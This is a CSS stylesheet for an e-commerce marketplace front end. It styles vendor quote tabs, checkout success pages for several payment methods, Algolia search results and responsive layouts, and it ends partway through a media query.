.products-table .vendor-tab-product-stock .stock-product.stock {
    font-size: 12px;
    font-weight: 500;
}

.address-container-wishlist .edit-address {
    padding: 8px 0;
}

.address-container-wishlist .edit-address .billing-data-final {
    padding-bottom: 0px;
}

.address-container-wishlist .edit-address .name-dni-billing-data {
    padding-top: 0px;
}

.product-container-vendor-tab
.multiplewishlist-shipment-table
.ships-options
.checkbox-container
.address-container
div
div.col-auto.d-flex.align-items-center {
    padding-left: 0px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container,
.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
    border-left-width: 12px !important;
    border-top: 1px solid #e1e1e1;
}

.totalstab-vendor .paused:nth-child(2) .paused-payment-container-vendor-tab {
    text-transform: uppercase;
    color: var(--eco-hint);
}

.header-vendor-tab .budget-vendor-status .out-of-stock {
    text-transform: uppercase;
    padding-right: 4px;
}

.totalstab-vendor .tobuy-checkout button.request-update-budget {
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
}

.totalstab-vendor .paused-checkout .paused-payment-container-vendor-tab {
    color: var(--text-warning);
    margin-bottom: 0;
}

.totalstab-vendor .paused-payment-container-vendor-tab-information {
    color: var(--text-warning);
}

.totalstab-vendor {
    background-color: none;
    &:has(.paused-checkout) {
        background-color: #fbf0d8;
        border-bottom-right-radius: 14px;
        color: var(--text-warning);
    }
}

.totalstab-vendor
.list-group
li.justify-content-between.discounts-tab.d-flex
+ :nth-child(3) {
    display: none !important;
}

.billing-container .address-item-content .edit-address .address-first-line li {
    padding-bottom: 0px;
}

.billing-container .address-item-content .edit-address .address-second-line li {
    padding-top: 0px;
}

.vendor-tab-container .waiting-budget-status {
    padding-right: 4px;
    font-weight: 400;
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 5px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 0px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.title-budgets .wish-title-container {
    .vendor-name-budget {
        &:after {
            content: "-";
        }
    }
}

.main-crm-history-vendor .container-vendor-budget-progress .vendor-name-budget {
    max-width: 480px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


@media (max-width: 565px) {
    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 35vw;
    }

    .img-google-maps {
        width: 54vw;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .extra-fields
    .questions-shipping-extrainfo.options {
        margin-right: revert;
    }

    .modal-popup.addressmodal #popup-modal-address .vv-addresses-container .flex-sm-row{
        margin-bottom: 0px !important;
    }
    .aa-Panel.productColumn1 {
        position: absolute;
    }

    .page-wrapper #maincontent.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper .page-footer.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper:has(.popup-search) #maincontent.aa-PanelResponsive {
        display: block;
    }

    .page-wrapper:has(.popup-search) .page-footer.aa-PanelResponsive {
        display: block;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    td.vendor-tab-product-vendorsku {
        top: 90px;
        word-break: break-all;
        max-width: 120px;
        height: 64px;
        display: flex;
        align-items: center;
    }

}

@media (max-width: 450px) {
    .products-table.tobudget
    td.vendor-tab-product-price
    .tooltip-price-discount {
        right: 30vw;
    }
}

/* -----ErrorPage------- */

.marketplace-error-page .error-container {
    width: auto !important;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
}

.marketplace-error-page .error-container img {
    width: revert;
    margin: 30px 20px 20px 20px;
}

.marketplace-error-page .error-container p {
    font-size: 40px;
    font-weight: 500 !important;
    text-align: center;
}

.marketplace-error-page .error-button-container {
    gap: 24px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a:hover {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg {
    height: 14px;
    margin-right: 8px;
    align-items: center;
    margin-bottom: 2px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg
g
g
path {
    fill: var(--eco-secondary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary {
    background: var(--eco-primary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary a {
    font-size: 16px;
    font-weight: 500;
    color: var(--white) !important;
}

/* -----SuccessPage------- */

.checkout-onepage-success .page-title-wrapper {
    margin-top: 24px;
}

.checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
    font-size: 40px;
    line-height: 40px;
    font-weight: 500;
    text-transform: none;
    color: #919191;
}

.checkout-onepage-success .checkout-success .order-text {
    font-size: 16px;
    font-weight: 500;
}

.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    font-size: 16px;
    height: 32px;
}

.checkout-onepage-success
.checkout-success
div.well-white.border.text-center
p {
    margin-top: 1rem;
    font-size: 14px;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    display: flex;
    flex-direction: row;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.continue-shopping {
    margin-top: 0px;
    font-size: 16px;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.back-budget-success {
    align-content: center;
}

/* -----SuccessPage-MercadoPago------- */

.checkout-onepage-success .mercadoPago .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
}

.checkout-onepage-success .mercadoPago {
    margin-bottom: 24px;
}

.checkout-onepage-success .mercadoPago .success-mercadopago-container {
    margin-bottom: 0px;
    height: 64px;
}

.checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 32px;
    margin-top: 24px;
}

.checkout-onepage-success .mercadoPago .billing-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

.checkout-onepage-success .mercadoPago .delivery-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

/* -----SuccessPage-BankTransfer------- */

.checkout-onepage-success .banktransfer .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success
.banktransfer
.title-success-banktransfer-page-pay
h3 {
    margin-bottom: 0px;
}

.checkout-success .banktransfer .block-content {
    padding-top: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .banktransfer {
    margin-bottom: 24px !important;
}

.checkout-onepage-success .banktransfer .billing-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .delivery-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .product-social-links {
    display: none;
}

.checkout-onepage-success .banktransfer .block-order-details-view {
    margin-top: 24px;
}

/* -----SuccessPage-Cashpay------- */

.checkout-onepage-success .cashPay .img-success-page-pay.img-cash-pay {
    min-width: 64px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .cashPay .title-success-cashPay-page-pay {
    height: 100%;
    align-content: center;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
    padding-bottom: 24px;
}

.checkout-onepage-success .cashPay {
    margin-bottom: 24px;
}

.checkout-onepage-success .cashPay .billing-cashPay-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .cashPay .delivery-cashPay-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Echeq------- */

.checkout-onepage-success .eCheq .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    padding-bottom: 12px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq .success-eCheq-container span {
    display: none;
}

.checkout-success .eCheq .swissup-attachment-drag-area {
    margin-top: 0px !important;
}

.checkout-success .eCheq .block-content {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq {
    margin-bottom: 24px;
}

.checkout-onepage-success .eCheq .product-social-links {
    display: none;
}

.checkout-onepage-success .eCheq .billing-eCheq-container {
    height: 72px;
    align-content: center;
}

.checkout-onepage-success .eCheq .delivery-eCheq-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Firstdata------- */

.checkout-onepage-success .firstdata .img-success-page-pay.img-card-pay {
    min-width: 80px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .firstdata .success-firstdata-container {
    margin-bottom: 32px;
    align-items: center;
}

.checkout-onepage-success .firstdata .text-success-firstdata-page-pay {
    align-items: center;
}

.checkout-onepage-success .firstdata {
    margin-bottom: 24px;
}

.checkout-onepage-success .firstdata .billing-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .delivery-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
.checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
.checkout-onepage-success .mercadoPago .success-mercadopago-container,
.checkout-onepage-success .cashPay .success-cashPay-container .d-flex,
.checkout-onepage-success .banktransfer .success-banktransfer-container .d-flex {
    gap: 16px;
}

.checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay h3,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
    align-content: center;
    margin: 0 !important;
    padding: 0;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container h5,
.checkout-onepage-success .firstdata .delivery-firstdata-container h5,
.checkout-onepage-success .eCheq h5,
.checkout-onepage-success .eCheq .delivery-eCheq-container h5,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
.checkout-onepage-success .cashPay .billing-cashPay-container h5,
.checkout-onepage-success .cashPay .delivery-cashPay-container h5,
.checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
    font-family: "Roboto";
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container span,
.checkout-onepage-success .firstdata .delivery-firstdata-container span,
.checkout-onepage-success .eCheq span,
.checkout-onepage-success .eCheq .delivery-eCheq-container span,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
.checkout-onepage-success .cashPay .billing-cashPay-container span,
.checkout-onepage-success .cashPay .delivery-cashPay-container span,
.checkout-onepage-success .banktransfer .billing-banktransfer-container span,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    justify-content: space-between;
    display: flex;
    gap: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar::after,
.checkout-onepage-success .checkout-success .actions-toolbar::before {
    display: none;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping,
.checkout-onepage-success .checkout-success .actions-toolbar .btn.outline {
    position: relative;
}

body.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    background: #ffffff !important;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping {
    min-width: 244px;
}

/* -----HistoryTab------- */

.container-history-budget-vendors .table-history-vendors thead {
    display: block;
    text-transform: uppercase;
    width: 100%;
    margin-top: 14px;
}

.container-history-budget-vendors .table-history-vendors thead tr {
    display: flex;
    width: 100%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-3 {
    display: block;
    width: 25%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-6 {
    display: block;
    width: 50%;
}

.container-history-budget-vendors .table-history-vendors tbody {
    display: block;
    height: 360px;
    overflow-y: scroll;
}

.container-history-budget-vendors .input-note-wishlist-history textarea {
    height: 36px;
}

/* ------Algolia Search------ */

.algolia-searsh-product-structure
.product-description
.algoliasearch-autocomplete-hit {
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
}

.algolia-searsh-product-structure .btn-structure {
    height: 32px;
    align-self: flex-end;
}

.aa-Panel .algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    flex-direction: row;
    width: fit-content;
}

.algolia-searsh-product-structure
.algoliasearch-autocomplete-hit
.product-description {
    position: relative;
    width: 70%;
    margin: 0;
}

.algolia-searsh-product-structure
.title-description {
    position: relative;
    min-height: 32px;
    background-color: var(--background-grey);
    text-transform: uppercase;
    color: var(--white);
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    align-content: center;
    border-top-right-radius: 4px;
}

.algolia-searsh-product-structure
.title-description
.algoliasearch-config {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 100%;
}

.algolia-serch-product .img-product,
.algolia-serch-product .img-product .thumb,
.algolia-serch-product .img-product .thumb img,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
    width: 96px;
    max-height: 96px;
}

.algolia-serch-product .product-description {
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product .product-description {
    width: 95%;
    align-self: start;
    text-align: start;
}

.algolia-serch-product .manofacturer-search-algolia {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product  .price-btn-search .addtowishlist-menu,
.algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    max-height: 32px;
}

.algolia-searsh-product-structure {
    flex-direction: column;
}
.columns .column.main {
    order: unset!important;
}
.container-name-edition {
    gap: 8px;
}


/*-----Widget-Grid-----*/

@media (max-width: 480px) {
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        padding-left: 0px;
    }

    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button  {
        min-width: revert;
    }
    .container-vendor-budget-progress .budget-status-bar .container-step .steps-card {
        width: 350px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .first-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .second-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .third-line span {
        width: 24px;
        left: -24px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box p {
        font-size: 10px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        font-size: 16px;
    }

    .algolia-serch-product span.product-description {
        max-height: 48px;
        overflow-y: hidden;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
        max-width: 0;
    }

    .catalog-product-view button.outline.addto-another-quote,
    .catalog-product-view button.outline.addto-another-quote-configurable {
        font-size: 14px;
    }

    .catalog-product-view button.outline.addto-another-quote svg,
    .catalog-product-view button.outline.addto-another-quote-configurable svg{
        display: none;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product div.product-social-links div.share-dialog.is-open {
        width: 300px;
        left: 10em;
    }

    .catalog-product-view div.share-dialog.is-open .btn-email,
    .catalog-product-view div.share-dialog.is-open .btn-wpp {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        height: 32px;
        min-width: auto;
        font-size: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog div.targets {
        flex-wrap: wrap;
        min-width: revert;
        height: max-content;
    }

    .catalog-product-view .product-info-main div.targets button {
        font-size: 14px;
        line-height: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: revert;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::before,
    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::after {
        left: 2em;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller div.share-dialog.is-open {
        left: 12em;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con button.share-button {
        width: 32px;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con {
        flex-direction: revert;
        width: 100%;
        justify-content: space-between;
        gap: 8px;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog.is-open,
    .page-product-configurable.catalog-product-view .actions div.pre-con div.share-dialog.is-open {
        left: 7.5em;
        top: -1em;
        width: 280px;
    }

    .page-product-structure .share-dialog:before, .page-product-structure .share-dialog:after {
        left: 18%;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before, .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 4em !important;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper div.popovers.popover-helper {
        left: 12em;
    }

    div.multiplewishlist-header-container div.date-wish,
    div.multiplewishlist-header-container div.id-wish,
    div.multiplewishlist-header-container .title-budgets span.account-title-section-budget {
        font-size: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container img {
        display: none;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        font-size: 16px;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container{
        max-width: 92.5%;
        gap: 2px;
    }

    .marketplace-optimizer-view .optimizer-cuts .optimize-btn,
    .marketplace-optimizer-result .optimizer-cuts .optimize-btn {
        min-width: 94%;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container {
        gap: 8px !important;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer {
        grid-template-columns: 0.5fr 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view div.box-edge-container .box-edge,
    .marketplace-optimizer-result div.box-edge-container .box-edge {
        width: 30px;
        max-width: 30px;
        max-height: 30px;
        font-size: 10px;
        gap: 8px;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        width: revert;
    }

    .marketplace-optimizer-view div.optimizer-tab,
    .marketplace-optimizer-result div.optimizer-tab {
        padding: 16px 8px;
    }

    .marketplace-optimizer-view .product-info-optimizer a.product-name,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer div.price,
    .marketplace-optimizer-result .product-info-optimizer a.product-name,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer div.price,  .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody a.product-name,
    .vendor-tab-product-name-container a.product-name  {
        font-size: 14px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .box-edge-container div.popup-edge,
    .marketplace-optimizer-result .box-edge-container div.popup-edge  {
        width: 100%;
        position: absolute;
        left: 0;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer  {
        grid-template-columns: 48px 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after {
        left: 25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::after {
        left: 20.25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::after {
        left: 15.5rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::after  {
        left: 10.5rem;
    }

    .marketplace-optimizer-view td.box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result td.box-edge-section div.container-edge-popup  {
        width: auto;
        min-width: revert;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 40%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .popup-edge {
        width: 100%;
        position: absolute;
        left: 0;
        right: 0;
    }

    .marketplace-optimizer-result .products-table td.font-weight-bold .product-price .price {
        font-size: 13px;
        line-height: 13px;
    }

    .marketplace-optimizer-result td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .table-vendor-tab  tr.products-table.products-optimizer {
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
    }
}

@media (max-width: 680px){

    .budget-status-bar .container-step .steps-card {
        width: 480px;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 36px;
        left: -36px;
    }

    .budget-status-bar .container-step .step-box .first-line{
        width: 40px;
    }

    .budget-status-bar .container-step .step-box .second-line,
    .budget-status-bar .container-step .step-box .third-line {
        width: 38px;
    }
}

@media (max-width: 767px) {
    .algolia-search-block .aa-Autocomplete {
        width: 100%;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-quote-view .quotation-status,
    .marketplace-quote-view .container-history-budget-vendors,
    .marketplace-share-view .container-data-vendor,
    .marketplace-share-view .quotation-status,
    .marketplace-share-view .container-history-budget-vendors {
        margin: 0 !important;
    }
    .container-history-budget-vendors {
        display: none;
    }
    .algolia-search-block {
        display: flex !important;
        justify-content: flex-start !important;
    }
    .aa-Panel .aa-PanelLayout {
        padding-bottom: unset !important;
    }
    #algoliaAutocomplete {
        position: absolute !important;
    }


    .algolia-serch-product .img-product,
    .algolia-serch-product .img-product .thumb,
    .algolia-serch-product .img-product .thumb img,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
        width: 72px;
        max-height: 72px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .title-description {
        width: revert;
        margin-left: 80px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .product-description {
        width: 70%;
    }

    .algolia-serch-product .qty-btn-algoliaserch .qty-input input {
        margin-right: 2px;
    }

    .algolia-serch-product .product-description {
        margin-left: 0;
    }

    .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 0;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input {
        margin: 0;
        max-height: 72px;
        display: flex;
        position: relative;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input .manofacturer-search-algolia  {
        align-self: flex-start;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        position: absolute;
        left: 16px;
        height: 32px;
        align-content: center;
    }
    .algolia-serch-product .set-qty-product {
        width: 150%;
    }

    .algolia-searsh-product-structure {
        flex-direction: column;
    }

    .algolia-serch-product .descripcion-qty-search .input-text.qty {
        width: 64px;
        height: 32px;
        align-self: flex-end;
        margin-right: 8px;
        padding: 8px 20px 8px 8px;
    }


    .filter-search-product .pull-right .order-sort-by {
        font-size: 16px;
        margin: 0;
        font-weight: 500;
    }
    .filter-search-product {
        flex-direction: column;
        padding-left: 10px;
    }
    .descripcion-qty-search {
        margin-left: 8px;
    }
    .price-btn-search {
        align-items: end;
    }
    .aa-Panel .algoliasearch-autocomplete-price {
        font-size: 20px;
    }
    .aa-Input {
        text-overflow: ellipsis;
    }
    .qty-switcher-inc:after,
    .qty-switcher-dec:before {
        width: 8px;
        height: 8px;
    }
    .results-found {
        display: none;
    }
    .aa-Input::placeholder {
        width: 138px !important;
    }
    #algolia_instant_selector .pull-right {
        justify-content: center;
    }
    .page-wrapper > .breadcrumbs {
        margin: 0px;
        position: relative;
        width: 100vw;
        top: 120px;
    }
    .page-title-wrapper .page-title,
    .page-title-wrapper .page-title strong {
        display: none !important;
    }

    .page-title-wrapper.product .page-title,
    .page-title-wrapper.product .page-title span,
    .page-title-wrapper.product .page-title strong {
        display: block !important;
    }

    .ais-RangeInput-form {
        justify-content: start;
    }
    .calculate-material-slick {
        min-height: 32px;
        font-size: 12px;
    }
    .product-name-list.product-item-link {
        width: 100%;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .result-sub-content .name-product-cards {
        justify-content: center;
    }
    .product-description {
        font-size: 14px;
    }
    .descripcion-qty-search .qty-input {
        margin-right: 8px;
    }
    .open-filter .map-filter-zone {
        position: absolute;
        right: 0px;
        max-width: 80vw;
        z-index: 1;
        background-color: var(--sto-listados-bg);
        padding: 8px;
        border-radius: 8px;
        box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.2);
        z-index: 2;
    }
    .algolia-left-container-filter .map-filter-zone {
        margin: 8px 8px 0 0;
    }
    .pull-left-responsive {
        display: block;
    }
    .pull-left-desktop {
        display: none;
    }
    .ais-Pagination-list {
        width: 90vw;
    }
    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 10px;
    }
    .confirm.new-button {
        margin: 0 0 0 8px;
    }
    .ship-map-container {
        height: 70px;
        border-radius: 0;
        border-bottom-right-radius: 16px;
    }
    .img-google-maps {
        width: 58vw;
    }
    .payment-billing-address-list
    .buttom-change1-main-container-send.multiplewishlist-btn {
        margin-right: 16px;
    }
    .container-shipping-name-place-buttons-modify-edit1 {
        margin: 8px 0 8px 16px;
    }
    .payment_additional_html .inputs-name-owner-card {
        flex-direction: column;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-bottom: 16px;
        width: auto;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-right: 0;
    }
    .modal-popup.addressmodal .modal-inner-wrap .modal-content,
    .modal-popup .modal-inner-wrap .modal-content {
        padding: 0 16px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        top: -266%;
        left: -44%;
    }
    .btn-manual::after {
        left: 82%;
    }
    .vendors-quate-budget,
    .progress-status-budget {
        flex-direction: column;
    }
    .progress-status-budget {
        gap:16px;
    }
    .container-quate-vendors {
        flex: 0 0 100% !important;
        max-width: 100%;
    }
    .best-price-wrapper .image-wrapper {
        justify-content: center;
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount)) {
        grid-template-columns: repeat(6, 1fr);
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-subtotal {
        order: 3;
    }
